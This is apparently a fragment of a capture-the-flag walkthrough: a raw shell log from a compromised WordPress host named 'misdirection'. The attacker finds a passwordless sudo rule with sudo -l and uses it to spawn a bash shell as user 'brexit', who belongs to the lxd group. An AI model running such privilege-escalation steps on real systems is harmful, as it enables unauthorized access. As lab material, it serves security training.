 www-data@misdirection:/var/www/html/wordpress$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@misdirection:/var/www/html/wordpress$ sudo -l
sudo -l
Matching Defaults entries for www-data on localhost:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User www-data may run the following commands on localhost:
    (brexit) NOPASSWD: /bin/bash
www-data@misdirection:/var/www/html/wordpress$ sudo -u brexit /bin/bash
sudo -u brexit /bin/bash
brexit@misdirection:/var/www/html/wordpress$ id
id
uid=1000(brexit) gid=1000(brexit) groups=1000(brexit),24(cdrom),30(dip),46(plugdev),108(lxd)
brexit@misdirection:/var/www/html/wordpress$